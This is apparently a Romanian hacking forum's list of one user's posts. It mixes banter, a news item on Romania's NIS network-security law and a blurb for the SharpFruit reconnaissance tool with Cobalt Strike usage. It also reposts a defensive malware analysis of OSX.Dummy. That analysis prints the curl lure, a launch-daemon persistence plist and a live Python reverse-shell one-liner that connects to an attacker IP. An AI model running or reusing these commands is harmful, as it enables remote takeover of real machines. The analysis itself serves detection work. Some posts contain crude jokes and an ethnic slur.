-
Posts
3206 -
Joined
-
Days Won
87
Posts posted by Fi8sVrs
-
-
RTFM
-
5 hours ago, gigiRoman said:
E unini-directional, si omni-directional, bla bla bla, imi este lene
Off: dude.. http://www.deveregroupscam.com/encrypted-satellite-calls-cracked-in-milliseconds/
-
 1
1
-
-
On 12/27/2018 at 2:13 PM, Che said:
Ceva care sa inteleaga un text scris de exemplu ?
PS: sa ne anunti cand iti deschizi cabinetul, am niste "amici" conectati prin bluetooth
-

Foto: Mihai Ciobanu
Președintele României, Klaus Iohannis, a semnat vineri, 28 decembrie a.c., decretul pentru promulgarea Legii privind asigurarea unui nivel comun ridicat de securitate a rețelelor și sistemelor informatice (PL-x 280/02.05.2018).
Președintele României, Klaus Iohannis, a semnat vineri, 28 decembrie a.c., decretul pentru promulgarea Legii privind asigurarea unui nivel comun ridicat de securitate a rețelelor și sistemelor informatice (PL-x 280/02.05.2018).
Directiva NIS ( Network Internet Security) stabilește la nivel european un sistem unitar de prevenire și răspuns la incidentele de securitate informatică, având drept scop protejarea și stimularea dezvoltării Pieței Digitale Unice, prin crearea la nivelele naționale a mecanismelor adecvate.În context, obiectivele actului normativ promulgat astăzi sunt:
*stabilirea cadrului de cooperare la nivel național și de participare la nivel european și internațional în domeniul asigurării securității rețelelor și sistemelor informatice,*crearea cadrului instituțional prin desemnarea Centrului Național de Răspuns la Incidente de Securitate Cibernetică – CERT-RO ca autoritate competentă,
*desemnarea entităților de drept public și privat care dețin competențe și responsabilități în aplicarea prevederilor prezentei legi,
*desemnarea punctului unic de contact la nivel național și a echipei naționale de răspuns la incidente de securitate informatică – Centrul Național de Răspuns la Incidente de Securitate Cibernetică (CERT-RO)
*stabilirea cerințelor de securitate și notificare pentru operatorii de servicii esențiale și pentru furnizorii de servicii digitale și instituirea mecanismelor de actualizare a acestora în funcție de evoluția amenințărilor la adresa securității rețelelor și sistemelor informatice
Mecanisme de cooperare în caz de necesitate
Astfel, se instituie mecanisme de cooperare în caz de necesitate între (CERT-RO )și autoritățile competente pe sectoarele și subsectoarele de activitate în cadrul cărora își desfășoară activitatea operatorii de servicii esențiale, în vederea preîntâmpinării situațiilor în care incidente de securitate informatică inițial minore, care afectează un furnizor de servicii digitale, să evolueze rapid și să afecteze infrastructuri critice naționale sau europene.
Sectoarele și subsectoarele de activitate în cadrul cărora își desfășoară activitatea operatorii de servicii esențiale, sunt: energie, transporturi, bancar, infrastructuri ale pieței financiare, sănătate, furnizare și distribuire de apă potabilă și infrastructură digitală, legea instituind obligații de asigurare a securității și de notificare a incidentelor și furnizorilor de servicii digitale precum: cloud computing, piețe online, motoare de căutare.
Via: https://www.dcnews.ro/securitate-informatica--noi-reglementari-intrate-in-vigoare_630191.html
-
 3
3
-
-
8 hours ago, ThaiFight said:
Sărbătorile vin...
Erau de asteptat
-
// to late
-
Salut, vand domeniu din 3 litere, pretul este discutabil, astept ofertele in pm
Pr: up
-
Languages (th) dude :))))
-
26 minutes ago, aelius said:
Cred ca cineva mi-a otravit cafeaua. Tocmai am citit de overclock la mouse.
Bang..
-
Ia stai stai un pic..
Du-te ba ca 4usul acela si-a trimis mail singur

-
On 4/14/2013 at 4:18 PM, bcman said:
Si Yahoo, ei iti dau tricou

Maximum Payout: Yahoo can pay $15000 for detecting important bugs in their system.
-
Nu am primit tweet
//Sunt pe tel, nu reusesc sa repar unitatea
-
SharpFruit
SharpFruit is a c# port of Find-Fruit.ps1
SharpFruit is intended to aid Penetration Testers in finding juicy targets on internal networks without nmap scanning.
As an example, one could execute SharpFruit.exe through Cobalt Strike's Beacon "execute-assembly" module.
Example usage
beacon>execute-assembly /root/SharpFruit/SharpFruit.exe --cidr 10.10.1.0/24 --port 8080
OR an example using SSL
beacon>execute-assembly /root/SharpFruit/SharpFruit.exe --cidr 10.10.1.0/24 --port 9443 --ssl+ --useragent "GoogleBotIsInsideYourNetwork"
Source:
-
 3
3
-
-
10 hours ago, aelius said:
Iar mizeria asta ma oamenilor?
- https://rstforums.com/forum/topic/109240-carti-alex-david/
- https://rstforums.com/forum/topic/107863-ghid-cum-sa-ti-recastigi-iubita-de-alex-david/
- https://rstforums.com/forum/topic/102896-carti-de-la-alex-david/
- https://rstforums.com/forum/topic/95847-caut-carte-de-alex-david/
- https://rstforums.com/forum/topic/81112-are-cineva-cartea-cum-să-vorbeşti-cu-o-femeie-alex-david/
- https://rstforums.com/forum/topic/92201-cerere-carti-sarut-o-si-stai-drept/
- https://rstforums.com/forum/topic/89336-cerere-carte-cum-sa-vorbesti-cu-o-femeie/
Daca te uiti pe google si cauti "Alex David carte site:rstforums.com" te ingrozesti.
E simplu, vorbesti frumos. DON'T BE A DICK.
Si sa-i dai limbi! :))))))
:)))))) cunilingus bre
-
-
9 minutes ago, aelius said:
maica sfanta, esti beat? Ai raspuns omului ce a intrebat in 2014.
Unde bre, cacatul asta de radioirc l-a deschis
Posted September 17
-
On 9/7/2014 at 8:57 PM, daatdraqq said:
Face cineva un rezumat ?
Da, eu.
-
@Nytro 2FA cam sunt probleme
-
-
Ei vor cornulete, cookies
-
On 11/19/2018 at 11:40 PM, Nytro said:
Salut,
E ok sa generezi parole daca banuiesti un pattern anume. De exemplu, o data de nastere, un nume, un cuvant cheie.
E de asemenea in regula sa faci bruteforce pe un anume charset: litere mari, mici si cifre. Dar pentru asta nu e nevoie sa generezi un fisier, programele care iti permit sa fac bruteforce se pot ocupa de asta (e.g. hashcat).
Solutia cea mai simpla ar fi sa folosesti un dictionar de parole. Un bun exemplu ar fi "rockyou", pentru ca e foarte mare, dar poti gasi multe altele.
Bafta!
De ce? Cand aveti KRACK
WPA3
-
9 hours ago, TAJ said:
(Nu dau raport la facebook deoarece am userii facuti manual si sa nu suspende conturile)
auzi ce zpune tiganul
-
12 hours ago, .zife said:
macbook:# nc -vvvvAici
-
Early today, Remco Verhoef (@remco_verhoef) posted an interesting entry to SANS 'InfoSec Handlers Diary Blog'. Titled "Crypto community target of MacOS malware" he noted:
Quote"Previous days we've seen multiple MacOS malware attacks, originating within crypto related Slack or Discord chats groups by impersonating admins or key people. Small snippets are being shared, resulting in downloading and executing a malicious binary."
His great writeup notes the initial infection vector and provides an overview of the malware, including its method of persistence (launch daemon) and purpose (reverse shell).
Here, we dive in a touch deeper into the malware and illustrate how Objective-See's tools can generically thwart this new threat, at every step of the way!
QuoteWant to play along? ☠️
I've shared the malware, which can be downloaded here (password: infect3d).OSX.Dummy
Remco Verhoef states the malware attacks are:
Quote"originating within crypto related Slack or Discord chats groups by impersonating admins or key people. Small snippets are being shared, resulting in downloading and executing a malicious binary.
Apparently attackers are asking users to infect themselves, via the following command:
$ cd /tmp && curl -s curl $MALICIOUS_URL > script && chmod +x script && ./script
If users fall for this (rather lame social engineering trick, a rather massive machO binary will be downloaded and executed.
Massive you say? Yes, it clocks in at 34M:
$ du -h /tmp/script 34M script
Using WhatsYourSign, we can see that the malicious binary is not signed:

Normally such a binary would be blocked by GateKeeper. However if users are downloading and running a binary directly via terminal commands, GateKeeper does not come into play and thus unsigned binary will be allowed to execute. Does this count as a GateKeeper bypass? Maybe? ...I guess the take away here is (yet again) the builtin macOS malware mitigations should never be viewed as a panacea.
Unfortunately this binary remains 100% undetected (
0/60) all AV engines on VirusTotal:
Moving on, if we open the binary in Hopper, the reason for it's size is clear. Various libraries such as OpenSSL and V8 appear to be statically compiled in:

Since it's a) Friday PM and b) this binary is massive, filled with all sorts of library code, we're going to skip static analysis and hop right into dynamic analysis.
In a High Sierra virtual machine (vm) with various Objective-See tools installed, we execute the malware in order to dynamically observe its actions.
Via the ProcInfo process monitor, it's easy to passively see exactly that malware is up to!
First, the malware sets script to be owned as root:
# procInfo monitoring for process events... process start: pid: 432 path: /usr/bin/sudo args: ( "/usr/bin/sudo", "-S", "-p", "#node-sudo-passwd#", chown, root, "/tmp/script.sh" )
As the malware executes
sudoto change the file's permissions to root, this will require the user enter their password in the terminal. This is saved by the malware to/tmp/dumpdummy:# sudo fs_usage -w -f filesystem open /tmp/dumpdummy script.5354 pwrite F=19 script.5354 close F=19 script.5354 # cat /tmp/dumpdummy hunter2
The malware then sets the script to be executable via
chmod +x:# procInfo monitoring for process events... process start: path: /usr/bin/sudo user: 501 args: ( "/usr/bin/sudo", "-S", "-p", "#node-sudo-passwd#", chmod, "+x", "/tmp/script.sh" )
Following this, the malware continues by:
-
moving the script into
/var/rootmv "/tmp/script.sh" "/var/root/" -
dumping a plist file to
/tmp/com.startup.plistand then moving into theLaunchDaemonsdirectorymv "/tmp/com.startup.plist" "/Library/LaunchDaemons/ -
setting the owner of the
com.startup.plistplist to rootchown root "/Library/LaunchDaemons/com.startup.plist" -
launching the
com.startup.plistlaunch daemonlaunchctl load "-w" "/Library/LaunchDaemons/com.startup.plist"
At this point the malware has persisted a malicious launch daemon. This is kindly noted by BlockBlock which detects and alerts on this persistence attempt:

As noted in the BlocKBlock alert, the path to the launch daemon plist is
/Library/LaunchDaemons/com.startup.plist.<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0"> <dict> <key>KeepAlive</key> <true/> <key>Label</key> <string>com.startup</string> <key>Program</key> <string>/var/root/script.sh</string> <key>RunAtLoad</key> <true/> </dict> </plist>
As the
RunAtLoadkey is set totruethe value of theProgramkey,/var/root/script.sh, will be automatically executed by the OS whenever the system is rebooted.Let's look at the
script.shfile:#!/bin/bash while : do python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("185.243.115.230",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);' sleep 5 done
Ah a python script! As noted by Remco Verhoef (@remco_verhoef) in his writeup, this will attempt to connect to
185.243.115.230on port1337.It then duplicates
stdin,stdoutandstderrto the socket, before executing/bin/shwith the-iflag. In other words, it's setting up an interactive reverse shell.If you have a firewall product installed, such as Objective-See's LuLu, this network activity will be detected:

If the connection to the attacker's C&C server (
185.243.115.230:1337) succeeds, the attacker will be able to arbitrarily execute commands (as root!) on the infected system.Conclusion
Today we analyzed a new piece of mac malware. I'm calling it OSX.Dummy as:
- the infection method is dumb
- the massive size of the binary is dumb
- the persistence mechanism is lame (and thus also dumb)
- the capabilities are rather limited (and thus rather dumb)
- it's trivial to detect at every step (that dumb)
-
...and finally, the malware saves the user's password to
dumpdummy
To check if you're infected run KnockKnock as root (since the malware set's it components to be readable only by root). Look for an unsigned launch item
com.startup.plistexecuting something named 'script.sh':
One can also look for an instance of python running running as root, with the aforementioned reverse shell commands:
$ ps aux | grep -i python root python -c import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("185.243.115.230",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);
Source: objective-see.com
-




Cod FILELIST
in Cosul de gunoi
Posted · Edited by OKQL
Bai spanac, cand au fost inregistrarile open, de ce nu v-ati inscris? Doar v-am anuntat.